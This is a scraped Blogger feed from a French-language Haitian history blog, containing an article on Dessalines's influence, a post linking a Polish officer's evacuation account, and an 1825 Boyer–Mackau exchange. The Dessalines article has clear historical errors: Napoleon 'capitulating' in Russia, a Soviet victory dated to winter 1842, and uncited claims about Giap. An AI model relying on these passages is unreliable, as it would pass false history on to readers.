“\u003Ci\u003Edocument de la liberté.\u003C\/i\u003E Bernardo - réduit en esclavage par\nFrancisco Aragón - était l'un des dirigeants qui co-dirigeaient le réseau des\nrévoltés avec le Noir libre, Joaquín Fretes. Bernardo a déclaré, selon\nplusieurs témoins \u003Ci\u003E« qu'il fallait faire\ndans cette ville ce que [Jean Jacques Dessalines et] les Noirs des îles\nSaint-Domingue ont fait, tuer les blancs pour devenir libres ».\u003C\/i\u003E Ils avaient\ndéveloppé d'importantes activités clandestines pour gagner des adeptes. Un ami\nde Bernardo déclara : \"\u003Ci\u003Eils allaient\nincendier tous les riches colons, prendre leur argent et leurs chevaux\".\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: medium;\"\u003EEn 1812, il inspira également le\nrévolutionnaire cubain José Antonio Aponte. La même année, lors de la campagne\nde Russie mettant aux prises les Armées impériales de l'Empire russe et celles de Napoléon Bonaparte, Mikhaïl Koutouzov,\ngénéral en chef de l’Armée tsariste de l’Empire russe, adopta également la «\nstratégie de la Terre brûlée ». Évitant jusqu'au bout l'affrontement, Koutouzov\nparvient à faire approcher 200 000 hommes de la Grande Armée de la ville de\nMoscou. Il incendia, ensuite, la ville sur ordre du gouverneur Rostopchine,\nprivant d'abri les 200 000 hommes de la Grande Armée française pendant l'hiver.\nLe 18 octobre, en plein hiver russe, Napoléon était contraint de capituler.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: medium;\"\u003ECertains divulgateurs historiques racontent\nque l’Union soviétique (URSS) aurait même vaincu les nazis avec le même piège\ndessalinien au cours de l’hiver 1842 : la stratégie de la « Terre brûlée » avec\névidemment quelques modernisations de la technique. Même un général vietnamien,\nVõ Nguyên Giáp, raconte en 1970 qu'il s'était inspiré de la stratégie militaire\nde Dessalines et que, grâce à cette dernière, ils avaient vaincu à la fois les\nÉtats-Unis et la France.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan lang=\"EN\" style=\"font-size: medium;\"\u003E\"L'une\ndes plus grandes folies que j'ai faites a été d'envoyer cette armée à\nSaint-Domingue (Haïti)\", a regretté Bonaparte, selon son propre médecin\nbritannique, Barry Edward O'Meara, dans son livre \"Une voix de Sainte-Hélène\".\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: medium;\"\u003EMalgré le fait que Dessalines ait mis son intelligence et sa\nstratégie au service de l'humanité toute entière, que ses tactiques militaires\nfont l'objet d'études dans de nombreux espaces académiques et militaires, il continue néanmoins de faire face à des considérations ignominieuses, aux mensonges, aux diffamations et\naux attaques du système éducatif et journalistique colonial, après la révolution, notamment par des ex-colons comme Mazères - qui défendait publiquement\nl’infériorité des Noirs - pendant que Dubocra (Jean Louis) - qui décrivait et\ncaricaturait le libérateur des Noirs avec la tête d’une femme blanche afin\nd’inciter la haine et le dégoût à l'égard des Haïtiens. Le plan de ces derniers,\nentre autres, jusqu'à aujourd'hui, continue à être faire son petit chemin en raison de\nl'infiltration du racisme au sein du système et des structures de notre société\ntraumatisée et néo-colonisée.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN\" style=\"font-size: medium;\"\u003E\u0026nbsp;Par : Jackson JEAN, journaliste\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN\" style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.haitianaute.com\/feeds\/4568940715701352601\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.haitianaute.com\/2023\/11\/jean-jacques-dessalines-qui-est-ce.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/4568940715701352601"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/4568940715701352601"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.haitianaute.com\/2023\/11\/jean-jacques-dessalines-qui-est-ce.html","title":"Jean-Jacques Dessalines, qui est ce Libérateur d'Haïti qui a influencé le Monde et particulièrement la Russie ?"}],"author":[{"name":{"$t":"haïtianaute"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15082985186919103823"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7io3DgcFYCziWEMD2RrFIr-tATQow9JMNDjZ47tGeSMFmG4J09gl0AQREGUi7pX8aF8eWNDDJAc8jYhu5hFx7SoVrwKSLEiiFMm_Tct-54R6dKj4vfvXdvx57l8Gfoo\/s220\/Ha%C3%AFtianaute+%283%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAgowIiW4KlS0ZTIz13AgIt_sVldwGlQxChVX72PrS9DqE8XQaSZ49qML1qEs78ADUiWj-AHRkXD38BlNFX0Gyn46MIuf2ZCuFnVVMeWYcDHt0_P3PvNEspF0xf_6g2YlKTeTNeJOLR-wE91GORQllmwaEorp6x6sHen4iX1f30GMYv8GRfpGBJGmstd51\/s72-c\/IMG-20231118-WA0002.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8973658824435881819.post-206111596398888379"},"published":{"$t":"2022-11-07T10:17:00.008+01:00"},"updated":{"$t":"2023-12-11T23:55:51.475+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bonaparte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cazale Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Colonialisme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Expédition Leclerc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"France"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leclerc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Les Polonais d'Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napoléon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napoléon Bonaparte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Poland"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pologne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polonais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saint-Domingue"}],"title":{"type":"text","$t":"Document : Récit de l'évacuation de l'armée française par l'adjudant-commandant polonais Louis-Mathieu Dembowski"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxzggM5v8aZaItoh8wdY41bXlU1LAKv3hKELZBE0PBIWFjk3MhnkO1cW_b0xz5WRf-YkQMR0-1MkrICe7hXbhlKzsW-IaVBDc-fwpd4vVWmZBQ2Ec1pISjbJO7xsQSF6KCEaaJziFhSe9PAzVench7Uj9fdfsOu9jhYPItLgM4lcvWC_IZ-uofcwqRcQ\/s2000\/documents-contractuels-document-dossier-tampon-texte-signature-contrat-protocole-accord-contrat-sceau-timbre-document-juridique-concept-bannieres-web-sites-web-infographies_435184-357.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1333\" data-original-width=\"2000\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxzggM5v8aZaItoh8wdY41bXlU1LAKv3hKELZBE0PBIWFjk3MhnkO1cW_b0xz5WRf-YkQMR0-1MkrICe7hXbhlKzsW-IaVBDc-fwpd4vVWmZBQ2Ec1pISjbJO7xsQSF6KCEaaJziFhSe9PAzVench7Uj9fdfsOu9jhYPItLgM4lcvWC_IZ-uofcwqRcQ\/s320\/documents-contractuels-document-dossier-tampon-texte-signature-contrat-protocole-accord-contrat-sceau-timbre-document-juridique-concept-bannieres-web-sites-web-infographies_435184-357.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/14wGCJ5bnzjsc3sBagtpQ0cxDg9hm1UkU\/view?usp=sharing\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003ETéléchargez ICI le Récit de l'évacuation de l'armée française par l'adjudant-commandant polonais Louis-Mathieu DEMBOWSKI.\u003C\/span\u003E\u003C\/a\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.haitianaute.com\/feeds\/206111596398888379\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.haitianaute.com\/2022\/11\/document-recit-de-levacuation-de-larmee.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/206111596398888379"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/206111596398888379"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.haitianaute.com\/2022\/11\/document-recit-de-levacuation-de-larmee.html","title":"Document : Récit de l'évacuation de l'armée française par l'adjudant-commandant polonais Louis-Mathieu Dembowski"}],"author":[{"name":{"$t":"haïtianaute"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15082985186919103823"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7io3DgcFYCziWEMD2RrFIr-tATQow9JMNDjZ47tGeSMFmG4J09gl0AQREGUi7pX8aF8eWNDDJAc8jYhu5hFx7SoVrwKSLEiiFMm_Tct-54R6dKj4vfvXdvx57l8Gfoo\/s220\/Ha%C3%AFtianaute+%283%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxzggM5v8aZaItoh8wdY41bXlU1LAKv3hKELZBE0PBIWFjk3MhnkO1cW_b0xz5WRf-YkQMR0-1MkrICe7hXbhlKzsW-IaVBDc-fwpd4vVWmZBQ2Ec1pISjbJO7xsQSF6KCEaaJziFhSe9PAzVench7Uj9fdfsOu9jhYPItLgM4lcvWC_IZ-uofcwqRcQ\/s72-c\/documents-contractuels-document-dossier-tampon-texte-signature-contrat-protocole-accord-contrat-sceau-timbre-document-juridique-concept-bannieres-web-sites-web-infographies_435184-357.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.haitianaute.com/feeds/posts/default/-/Haiti?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8
body_size: 16291
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8973658824435881819"},"updated":{"$t":"2026-01-24T09:24:44.283+01:00"},"category":[{"term":"Haiti"},{"term":"Ayiti"},{"term":"Lettre"},{"term":"France"},{"term":"Diplomatie haïtienne"},{"term":"Jean-Jacques Dessalines"},{"term":"Internationalisme"},{"term":"Article"},{"term":"Dessalines"},{"term":"Alexandre Pétion"},{"term":"Etats-Unis"},{"term":"Toussaint Louverture"},{"term":"Jean-Pierre Boyer"},{"term":"Amérique latine"},{"term":"République Dominicaine"},{"term":"Republica Dominicana"},{"term":"Dominicanie"},{"term":"Colonialisme"},{"term":"Toussaint"},{"term":"United States"},{"term":"Henry Christophe"},{"term":"Indépendance d'Haiti"},{"term":"Discours"},{"term":"Proclamation"},{"term":"Jacques Ier"},{"term":"Afrique"},{"term":"Opinion"},{"term":"Décret"},{"term":"Pétion"},{"term":"Saint-Domingue"},{"term":"Boyer"},{"term":"Napoléon Bonaparte"},{"term":"Esclavage"},{"term":"Henri Christophe"},{"term":"Venezuela"},{"term":"USA"},{"term":"Napoléon"},{"term":"Bonaparte"},{"term":"Arrêté"},{"term":"Poésie"},{"term":"Loi"},{"term":"Poème"},{"term":"Traité"},{"term":"Expédition Leclerc"},{"term":"Christophe"},{"term":"Culture"},{"term":"Dette de l'indépendance"},{"term":"Empereur d'Haïti"},{"term":"Europe"},{"term":"Henry Ier"},{"term":"Rançon de l'indépendance"},{"term":"Cuba"},{"term":"François Duvalier"},{"term":"Leclerc"},{"term":"Duvalier"},{"term":"Espagne"},{"term":"Président d'Haïti"},{"term":"1804"},{"term":"Histoire"},{"term":"Port-au-Prince"},{"term":"Religion"},{"term":"Russie"},{"term":"Simon Bolivar"},{"term":"Allemagne"},{"term":"Elie Lescot"},{"term":"Hayti"},{"term":"Nécrologie"},{"term":"Occupation américaine d'Haiti"},{"term":"Santo Domingo"},{"term":"Vertières"},{"term":"Acte de l'indépendance d'Haiti"},{"term":"Cap-Haïtien"},{"term":"Catholicisme"},{"term":"Espagnol"},{"term":"Jean-Bertrand Aristide"},{"term":"Livre"},{"term":"Textes fondamentaux"},{"term":"Vatican"},{"term":"Vodou"},{"term":"Bolivar"},{"term":"Haïti"},{"term":"Décret-Loi"},{"term":"Faustin Soulouque"},{"term":"Football"},{"term":"Vodoun"},{"term":"Anténor Firmin"},{"term":"Canada"},{"term":"Chant"},{"term":"Colombia"},{"term":"Fabre Geffrard"},{"term":"Le Moniteur haïtien"},{"term":"Panafricanisme"},{"term":"Colombie"},{"term":"Dumarsais Estimé"},{"term":"Faustin Ier"},{"term":"Jamaique"},{"term":"Panaméricanisme"},{"term":"Politique"},{"term":"Afrique du Sud"},{"term":"Antilles"},{"term":"Arcahaie"},{"term":"Belgique"},{"term":"Boisrond Tonnerre"},{"term":"Congo"},{"term":"Congo-Kinshasa"},{"term":"Constitution"},{"term":"Créole"},{"term":"Ethiopie"},{"term":"Fidel Castro"},{"term":"Gonaïves"},{"term":"Guerre"},{"term":"Hailé Selassié"},{"term":"Italie"},{"term":"Kreyol"},{"term":"Littérature haïtienne"},{"term":"Magnicide"},{"term":"Nations Unies"},{"term":"Nissage Saget"},{"term":"Préval"},{"term":"Racism"},{"term":"Racisme"},{"term":"Relation Haïti-France"},{"term":"René Préval"},{"term":"Soulouque"},{"term":"Suisse"},{"term":"Séisme"},{"term":"Ukraine"},{"term":"United Nations"},{"term":"Abyssinie"},{"term":"Angleterre"},{"term":"Argentina"},{"term":"Argentine"},{"term":"Conte"},{"term":"Danemark"},{"term":"Drapeau haïtien"},{"term":"Empire d'Haïti"},{"term":"Guerre en Ukraine"},{"term":"Japon"},{"term":"Jovenel Moïse"},{"term":"Les communes d'Haiti"},{"term":"Martinique"},{"term":"Musique"},{"term":"Patrice Lumumba"},{"term":"Paul Eugène Magloire"},{"term":"Royaume-Uni de Grande-Bretagne"},{"term":"Uruguay"},{"term":"Vietnam"},{"term":"mexique"},{"term":"Asie"},{"term":"Benoît Batraville"},{"term":"Black Lives Matter"},{"term":"Bouki"},{"term":"Boukman prayer"},{"term":"Bouqui"},{"term":"Brésil"},{"term":"Capois La Mort"},{"term":"Caraïbes"},{"term":"Catastrophe"},{"term":"Charlemagne Péralte"},{"term":"Che Guevara"},{"term":"Covid-19"},{"term":"Drapeau haitien"},{"term":"Eduardo Galeano"},{"term":"Guadeloupe"},{"term":"Hugo Chavez"},{"term":"Isaac Toussaint-Louverture"},{"term":"La prière de Boukman"},{"term":"Les Cacos"},{"term":"Les Polonais d'Haiti"},{"term":"Ordonnance"},{"term":"Pologne"},{"term":"Polonais"},{"term":"Portugal"},{"term":"Québec"},{"term":"Vodou en Haïti"},{"term":"Bataille de Vertières"},{"term":"Bermudes"},{"term":"Bouki et Malice"},{"term":"Brasil"},{"term":"Campagne anti-superstitieuse"},{"term":"Cazale Haiti"},{"term":"Christiane Taubira"},{"term":"Conseil présidentiel"},{"term":"Dahomey"},{"term":"Firmin"},{"term":"Gregorio Luperon"},{"term":"Guerre de l'Indépendance d'Haïti"},{"term":"Guinée"},{"term":"Guyane"},{"term":"Israel"},{"term":"Jacques Viau"},{"term":"Joutte Lachenais"},{"term":"Justice"},{"term":"La oración de Boukman"},{"term":"Lumumba"},{"term":"Malice"},{"term":"Malis"},{"term":"Marie Louise Coividad"},{"term":"Martin Luther King"},{"term":"Massillon Coicou"},{"term":"Mexico"},{"term":"OEA"},{"term":"Palestine"},{"term":"Poland"},{"term":"Rapport"},{"term":"Saint-Siège"},{"term":"Savanette"},{"term":"Thomas Sankara"},{"term":"Ti Malice"},{"term":"Torbeck"},{"term":"Élections en Haïti"},{"term":"12 janvier 2010"},{"term":"Abbé Grégoire"},{"term":"Abkhasie"},{"term":"Affaire Rubalcava"},{"term":"Amiral Killick"},{"term":"Anacaona"},{"term":"André Rigaud"},{"term":"Autriche"},{"term":"Barbade"},{"term":"Barbados"},{"term":"Belladère"},{"term":"Benin"},{"term":"Boniface Alexandre"},{"term":"Burkina Faso"},{"term":"Bénin"},{"term":"Cacique Enriquillo"},{"term":"Cacique Henry"},{"term":"Campagne de l'Est"},{"term":"Caribbean"},{"term":"Carl Wolff"},{"term":"Casale"},{"term":"Charte du Manden"},{"term":"Charte du Mandé"},{"term":"Conférence de Bandung"},{"term":"Coronavirus"},{"term":"Coutilien Coutard"},{"term":"Cruz Azul"},{"term":"Curaçao"},{"term":"Daniel Fignolé"},{"term":"Documents déclassifiés"},{"term":"Département du Sud d'Haiti"},{"term":"Education"},{"term":"Francisco Javier Mina"},{"term":"Francisco Xavier Mina"},{"term":"Ghana"},{"term":"Grande-Anse"},{"term":"Greece"},{"term":"Grèce"},{"term":"Guerre civile"},{"term":"Général Louis Gabart"},{"term":"Général de Gaulle"},{"term":"Haiti's islands"},{"term":"Indonésie"},{"term":"Jacmel"},{"term":"Jacques Stephen Alexis"},{"term":"Jean Jaurès"},{"term":"Jean-Claude Duvalier"},{"term":"Journal"},{"term":"Jules Solime Milscent"},{"term":"Juste Chanlatte"},{"term":"Jérémie"},{"term":"Kwame Nkrumah"},{"term":"La Gonâve"},{"term":"La Navase"},{"term":"Langue"},{"term":"Les Cayes"},{"term":"Les îles adjacentes d'Haïti"},{"term":"Les îles adjacentes de la République d'Haïti"},{"term":"Libye"},{"term":"Limpopo"},{"term":"Louis Déjoie"},{"term":"Léogane"},{"term":"Mali"},{"term":"Maurice"},{"term":"Migration"},{"term":"México"},{"term":"Méxique"},{"term":"Napoléon BonaparteLettre"},{"term":"Navassa"},{"term":"Nelson Mandela"},{"term":"Organisation des États Américains"},{"term":"Patois"},{"term":"Patua"},{"term":"Peru"},{"term":"Porto Rico"},{"term":"Puerto Rico"},{"term":"Pérou"},{"term":"Raymond Cabèche"},{"term":"Saint-Vincent"},{"term":"Sekou Touré"},{"term":"Suède"},{"term":"Séisme de 20 en Haiti"},{"term":"Tremblement de terre de 2010"},{"term":"Video"},{"term":"Vilbrun Guillaume Sam"},{"term":"Xaragua"},{"term":"Économie"}],"title":{"type":"text","$t":"Haïtianaute "},"subtitle":{"type":"html","$t":"Si l'héroïsme existe quelque part ici-bas, sans doute, faudrait-il aller la chercher dans les pliures du Bicolore haïtien. (Hubert Papailler) "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.haitianaute.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/-\/Haiti?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.haitianaute.com\/search\/label\/Haiti"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/-\/Haiti\/-\/Haiti?alt=json-in-script\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"haïtianaute"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15082985186919103823"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7io3DgcFYCziWEMD2RrFIr-tATQow9JMNDjZ47tGeSMFmG4J09gl0AQREGUi7pX8aF8eWNDDJAc8jYhu5hFx7SoVrwKSLEiiFMm_Tct-54R6dKj4vfvXdvx57l8Gfoo\/s220\/Ha%C3%AFtianaute+%283%29.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"410"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8973658824435881819.post-858648916452575828"},"published":{"$t":"2025-10-23T09:08:00.001+02:00"},"updated":{"$t":"2025-10-23T09:08:14.762+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Boyer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Colonialisme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dette de l'indépendance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jean-Pierre Boyer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rançon de l'indépendance"}],"title":{"type":"text","$t":"Discussion entre le président Jean-Pierre Boyer et l'envoyé du Roi de France, le Baron de Mackau, après la ratification par le Sénat haïtien de l'ordonnance de Charles X"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhkWvMQde5CqTJwte0TLEMMJeUamTbXPaq9_4YdNVKr6ejPKrsvdhti8c29_bZC-DjjsPBJmtTgn_eHg6yiazUoOQf_zhpWt_CuoaPNyrM7lOZWfylWQJJoRn2I2AWjejR4Mnoij5TAH6W2p_N_GTgyS88O4Gv8G5ImAWCNl4Yg5kih6yZq1e-sUR5lJ7b-\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"249\" data-original-width=\"474\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhkWvMQde5CqTJwte0TLEMMJeUamTbXPaq9_4YdNVKr6ejPKrsvdhti8c29_bZC-DjjsPBJmtTgn_eHg6yiazUoOQf_zhpWt_CuoaPNyrM7lOZWfylWQJJoRn2I2AWjejR4Mnoij5TAH6W2p_N_GTgyS88O4Gv8G5ImAWCNl4Yg5kih6yZq1e-sUR5lJ7b-\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ELe Baron de Mackau, envoyé de Charles X :\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cdiv style=\"background-color: white; color: #202122; margin-left: 5em; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; margin-left: 5em; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EMonsieur le Président,\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ELe Roi a su qu’il existait sur cette terre éloignée, autrefois dépendante de ses États, un chef illustre, qui ne se servit jamais de son influence et de son autorité que pour soulager le malheur, désarmer la guerre de rigueurs inutiles, et couvrir les Français surtout de sa protection\u003Cspan style=\"text-wrap-mode: nowrap;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ELe Roi m’a dit\u0026nbsp;: \"Allez vers cet homme célèbre, offrez-lui la paix, et, pour son pays, la prospérité et le\u0026nbsp;\u003Cspan class=\"pagenum ws-pagenum\" id=\"366\" title=\"Page:Ardouin - Étude sur l’histoire d’Haïti, tome 9.djvu\/371\"\u003E\u003C\/span\u003Ebonheur.\u0026nbsp;» J’ai obéi\u0026nbsp;; j’ai rencontré le chef que m’avait signalé mon Roi, et Haïti a pris son rang parmi les nations indépendantes\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EJean-Pierre Boyer, président d'Haiti :\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #202122; line-height: 1; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; margin-left: 5em; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EMonsieur le Baron,\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EMon âme est émue à l’expression des \u003Ci\u003Esentimens\u003C\/i\u003E que vous venez de manifester. Il m’est glorieux et satisfaisant tout à la fois d’entendre ce que vous m’annoncez dans cette grande solennité, de la part de Sa Majesté le Roi de France. Tout ce que j’ai fait n’a été que le résultat de principes fixes qui ne varieront jamais.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EJ’éprouve une véritable satisfaction de pouvoir, dans cette circonstance, vous témoigner combien je me félicite d’avoir été à portée d’apprécier les qualités honorables qui vous distinguent.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003ENota : Ces paroles ont été prononcées au Sénat le 11 juillet 1825.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.haitianaute.com\/feeds\/858648916452575828\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/10\/discussion-entre-le-president-jean.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/858648916452575828"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/858648916452575828"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/10\/discussion-entre-le-president-jean.html","title":"Discussion entre le président Jean-Pierre Boyer et l'envoyé du Roi de France, le Baron de Mackau, après la ratification par le Sénat haïtien de l'ordonnance de Charles 